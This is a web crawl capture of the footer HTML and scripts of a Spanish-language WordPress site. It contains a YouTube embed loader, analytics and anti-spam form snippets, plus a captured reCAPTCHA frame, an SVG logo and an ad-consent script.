<li class="page_item page-item-18879"><a href="https://memolira.com/nuestros-expertos">Nuestros expertos</a></li>
<li class="page_item page-item-157620"><a href="https://memolira.com/publicidad">Publicidad</a></li>
<li class="page_item page-item-157935"><a href="https://memolira.com/record">Record</a></li>
<li class="page_item page-item-157937"><a href="https://memolira.com/register">Register</a></li>
<li class="page_item page-item-138856"><a href="https://memolira.com/test">Test</a></li>
<li class="page_item page-item-122375"><a href="https://memolira.com/tienda">Tienda</a></li>
<li class="page_item page-item-106156"><a href="https://memolira.com/vermas">Vermas</a></li>
<li class="page_item page-item-131182"><a href="https://memolira.com/wwshop">WWShop</a></li>
<li class="page_item page-item-157649"><a href="https://memolira.com/gracias-por-suscribirte">¡Gracias por suscribirte!</a></li>
</ul></div>
                </div>
              </div>
            </div> -->
          </div>
        </div>
      </div>
      <div class="d-flex flex-row justify-content-center align-items-center">
        <div class="text-white w-100 fnt-xs">
          <div
            class="d-flex flex-column justify-content-center align-items-center flex-md-row fnt-sm copyright mb-4 mb-xl-0 fnt-roboto">
            <span>Copyright © 2026 MEMO LIRA</span>
            <span class="d-none d-md-block">&nbsp; • </span>
            <a class="rombhus ms-1" href="https://rombhus.com/" target="_blank" aria-label="Visitar Rombhus">
              <span>Design  by</span>
              <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2036'%3E%3C/svg%3E" width="99" height="36"
                alt="Rombhus" data-lazy-src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/rombhus.svg" /><noscript><img src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/rombhus.svg" width="99" height="36"
                alt="Rombhus" loading="lazy" /></noscript></a>
          </div>
        </div>
      </div>

      <!-- <script>
        function updateClock() {
          const now = new Date();
          const hour = now.getHours() % 12;
          const minute = now.getMinutes();

          const hourDeg = (hour * 30) + (minute * 0.5);
          const minuteDeg = minute * 6;

          document.getElementById("hour").style.transform = translateX(-50%) rotate(${hourDeg}deg);
          document.getElementById("minute").style.transform = translateX(-50%) rotate(${minuteDeg}deg);
        }
        setInterval(updateClock, 1000);
        updateClock();
      </script> -->
      <script> 
        // Busca todos los elementos cuyo id empiece por "videos-"
            const videos = document.querySelectorAll('[id^="videos-"]');
            if (videos.length > 0) {
              // Hay al menos un elemento video
              console.log("Se encontró al menos un #videos-*");
              
              // 1. Cargar el API de YouTube IFrame una sola vez
              if (typeof YT === 'undefined' || typeof YT.Player === 'undefined') {
                  var tag = document.createElement('script');
                  tag.src = "https://www.youtube.com/iframe_api";
                  var firstScriptTag = document.getElementsByTagName('script')[0];
                  firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
              }

              const players = {}; // Objeto para manejar múltiples reproductores

              function onYouTubeIframeAPIReady() {
                  document.querySelectorAll('.buttom-video').forEach(button => {
                      button.addEventListener('click', function () {
                          const videoId = this.getAttribute('data-video');
                          const container = this.closest('[id^="videos-"]').querySelector('.player');

                          // Si no hay video válido, mostrar imagen
                          if (!videoId) {
                              const imgUrl = this.getAttribute('data-imgUrl');
                              const imgAlt = this.getAttribute('data-imgAlt');
                              const dataUrl = this.getAttribute('data-url');
                              container.innerHTML = `
                                  <div class="aspect-16-9 rounded-img cover-post d-flex justify-content-center align-items-center ">
                                      <a href="${dataUrl || '#'}">
                                          <figure class="figure">
                                              <picture>
                                                  <source srcset="${imgUrl}" media="(min-width: 768px)">
                                                  <img src="${imgUrl}" alt="${imgAlt}">
                                              </picture>
                                          </figure>
                                          <div class="play">
                                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="8em" height="8em" fill="currentColor">
                                                  <path d="M464 256A208 208 0 1 0 48 256a208 208 0 1 0 416 0zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c7.6-4.2 16.8-4.1 24.3 .5l144 88c7.1 4.4 11.5 12.1 11.5 20.5s-4.4 16.1-11.5 20.5l-144 88c-7.4 4.5-16.7 4.7-24.3 .5s-12.3-12.2-12.3-20.9V168c0-8.7 4.7-16.7 12.3-20.9z"></path>
                                              </svg>
                                          </div>
                                      </a>
                                  </div>
                              `;
                              return;
                          }

                          // Generar un ID único para el nuevo div del iframe
                          const uniqueId = 'yt-player-' + Math.random().toString(36).substr(2, 9);

                          // Reemplazar el contenido del contenedor con un div para el iframe
                          container.innerHTML = `<div id="${uniqueId}"></div>`;

                          // Crear nuevo reproductor en ese div
                          players[uniqueId] = new YT.Player(uniqueId, {
                              videoId: videoId,
                              // height: '360',
                              // width: '640',
                              height: '640',
                              width: '360',
                              playerVars: {
                                  autoplay: 1,
                                  mute: 1
                              },
                              events: {
                                  'onReady': (event) => {
                                      event.target.playVideo();
                                  },
                                  'onStateChange': onPlayerStateChange
                              }
                          });
                      });
                  });
              }

              function onPlayerStateChange(event) {
                  // Manejar cambios de estado del reproductor (opcional)
              }
            };
      </script>
    </footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tema-nuevo-memolira/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://memolira.com/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"b53a9fff83","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://memolira.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js" defer></script>
<script type="text/javascript" src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/js/jquery.min.js" id="jquery-custom-js" defer></script>
<script type="text/javascript" src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/bootstrap/js/bootstrap.min.js" id="bootstrap-js" defer></script>
<script type="text/javascript" src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/js/jquery.fancybox.min.js" id="fancybox-js" defer></script>
<script type="text/javascript" src="https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/js/functions.js?ver=69731f59ccddc" id="functions-js-js" defer></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://memolira.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://memolira.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js" defer></script>
<script type="text/javascript" id="prevent-xss-vulnerability-js-extra">
/* <![CDATA[ */
var selfXss = {"message":""};
//# sourceURL=prevent-xss-vulnerability-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://memolira.com/wp-content/plugins/prevent-xss-vulnerability/assets/js/script-2.1.0.min.js?ver=1" id="prevent-xss-vulnerability-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"47308682","post":"0","tz":"-6","srv":"memolira.com","arch_tag":"we-share","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "47308682", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://memolira.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js" defer></script>
    <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="weasQuTrKldZpGC" value="xrnCAU6w2VcOM" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="BDwUc-AetZ" value="QA*wO_bcp3Hn" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ZlWCYxURNb-k" value="J]dFuahOWLeQ1oU" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="BtRONnhXboe-" value="4wKyuD" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="weasQuTrKldZpGC" value="xrnCAU6w2VcOM" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="BDwUc-AetZ" value="QA*wO_bcp3Hn" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ZlWCYxURNb-k" value="J]dFuahOWLeQ1oU" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="BtRONnhXboe-" value="4wKyuD" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("weasQuTrKldZpGC", "xrnCAU6w2VcOM");
data.data.append("BDwUc-AetZ", "QA*wO_bcp3Hn");
data.data.append("ZlWCYxURNb-k", "J]dFuahOWLeQ1oU");
data.data.append("BtRONnhXboe-", "4wKyuD");
                    }
                    else {
                        data.data = data.data + '&weasQuTrKldZpGC=xrnCAU6w2VcOM&BDwUc-AetZ=QA*wO_bcp3Hn&ZlWCYxURNb-k=J]dFuahOWLeQ1oU&BtRONnhXboe-=4wKyuD';
                    }
                }
            });

        });
    });</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://memolira.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d18d80d438ad4fbaae1a13ac3fca87cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xrDU6ehWy_3CO_w3Aze55Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769152350059');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://memolira.com/wp-content/themes/tema-nuevo-memolira/assets/img/logotipo-white.svg
body_size: 995
content:
<svg id="Grupo_1381" data-name="Grupo 1381" xmlns="http://www.w3.org/2000/svg" width="191.844" height="76.878" viewBox="0 0 191.844 76.878">
  <path id="Trazado_593" data-name="Trazado 593" d="M144.87,346.036l-2.082,11.725-2.52-11.725h-4.273l-1.1,18.08H138.4l.657-12.6,2.192,12.6h2.41l2.74-12.6.329,12.6H149.8l-.767-18.08Z" transform="translate(-134.569 -346.036)" fill="#fff"/>
  <path id="Trazado_594" data-name="Trazado 594" d="M219.709,346.635l-2.082,11.725-2.52-11.725h-4.273l-1.1,18.08h3.506l.657-12.6,2.192,12.6H218.5l2.739-12.6.329,12.6h3.068l-.767-18.08Z" transform="translate(-182.014 -346.416)" fill="#fff"/>
  <g id="Grupo_1274" data-name="Grupo 1274" transform="translate(0 0)">
    <path id="Trazado_595" data-name="Trazado 595" d="M182.5,346.036h7.451v2.959h-3.726v4.164h3.726v3.287h-3.726v4.493H190.5v3.506c0-.329-8,0-8,0V346.036" transform="translate(-164.744 -346.036)" fill="#fff"/>
    <path id="Trazado_596" data-name="Trazado 596" d="M258.642,349.769c.936,0,1.478.551,1.853,1.758a14.636,14.636,0,0,1,.468,4.068,15.8,15.8,0,0,1-.393,3.779c-.337,1.338-.9,2.047-1.928,2.047-2.115,0-2.358-3.6-2.358-5.852a15.716,15.716,0,0,1,.411-3.753c.356-1.312.917-2.047,1.946-2.047m0,15.085c1.74,0,3.255-1,4.245-3.04a15.625,15.625,0,0,0,1.215-6.245,15.06,15.06,0,0,0-1.383-6.481c-1.028-1.966-2.374-2.752-4.077-2.752-3.8,0-5.5,4.457-5.5,9.233a14.74,14.74,0,0,0,1.346,6.455,4.456,4.456,0,0,0,4.152,2.831" transform="translate(-209.532 -346.226)" fill="#fff"/>
    <path id="Trazado_597" data-name="Trazado 597" d="M134.219,407.4h16.437s.219,37.146,0,37.146h21.806v11.834H134l.329-48.981" transform="translate(-133.999 -384.941)" fill="#fff"/>
  </g>
  <rect id="Rectángulo_1801" data-name="Rectángulo 1801" width="16.437" height="48.543" transform="translate(42.955 22.902)" fill="#fff"/>
  <g id="Grupo_1275" data-name="Grupo 1275" transform="translate(63.884 22.681)">
    <path id="Trazado_598" data-name="Trazado 598" d="M338.767,424.108c0,4.822-5.15,4.932-5.15,4.932h-8.657v-9.862h9.424c1.1.109,4.383.329,4.383,4.931m16.985,32.326V454.9s-1.863.329-1.863-1.205c0,0,.548-11.616-1.1-15.012s-6.9-4.931-6.9-4.931v-.767s7.78-.219,7.78-12.6C353.67,407.562,339.1,408,339.1,408H308.524v48.762H325.4V439.449h7.342s5.26.438,5.369,5.588c0,0-.438,10.081,1.205,11.4Z" transform="translate(-308.524 -407.999)" fill="#fff"/>
  </g>
  <path id="Trazado_599" data-name="Trazado 599" d="M474.188,439.073h-9.314l4.493-16.546Zm21.038,17.094-17.532-48.762H461.367l-17.532,48.762,15.779.219,2.082-6.9h15.56l1.973,6.684Z" transform="translate(-330.422 -384.942)" fill="#fff"/>
  <path id="Trazado_600" data-name="Trazado 600" d="M563.621,525.2a8.79,8.79,0,1,0-8.79-8.79,8.79,8.79,0,0,0,8.79,8.79" transform="translate(-400.789 -448.477)" fill="#fff"/>
  <path id="Trazado_601" data-name="Trazado 601" d="M563.621,525.2a8.79,8.79,0,1,0-8.79-8.79A8.79,8.79,0,0,0,563.621,525.2Z" transform="translate(-400.789 -448.477)" fill="#d2232a" stroke="#fff" stroke-width="0.3"/>
  <path id="Trazado_602" data-name="Trazado 602" d="M609.058,524.394v1.616a1.788,1.788,0,0,0-2.041,1.956c0,2.211,1.871,1.786,1.871,1.786l-.255,1.616a3.3,3.3,0,0,1-3.742-3.657c.085-3.743,4.167-3.318,4.167-3.318" transform="translate(-432.524 -459.098)" fill="#fff"/>
  <path id="Trazado_603" data-name="Trazado 603" d="M620.884,528.034c0,1.151-.362,2.084-.808,2.084s-.808-.933-.808-2.084.362-2.083.808-2.083.808.933.808,2.083m1.829,0c0-2-1.181-3.615-2.637-3.615s-2.637,1.618-2.637,3.615,1.18,3.615,2.637,3.615,2.637-1.618,2.637-3.615" transform="translate(-440.48 -459.123)" fill="#fff"/>
  <path id="Trazado_604" data-name="Trazado 604" d="M634.4,524.41V531.3h2.211v-5.018s1.106-.765,1.106.085.085,4.763.085,4.763h1.872v-4.763s.85-1.021,1.36,0v4.847h2.042v-4.932s.081-1.76-2.042-1.872c-1.616-.085-1.786.936-1.786.936a1.53,1.53,0,0,0-1.446-.936,1.73,1.73,0,0,0-1.53,1.02v-1.02H634.4" transform="translate(-451.233 -459.115)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVENDDoJmMydiOC14ssbynfeUIpI8TYDD9Tjy5G7DAMSPu_7JQjsRn9aZKeJn_2zEgPl1mAvN_Gs5o5RdI0NeqGuP59qHGCCZKAe-VJDrF91-7aC3f0lG6Jy647fSUo2JSDbNDNOXh8GQlXCfy7NuJjItgYHbq6MVjm2b_Ivy30a7bIDit9ZyeJ1nlE/_/logo-ad./home_adv./468-20.-120x300._ad.png?
body_size: -1289
content:
window['c16b6ecd-8fcc-4837-8e8e-28e9d8984007'] = true;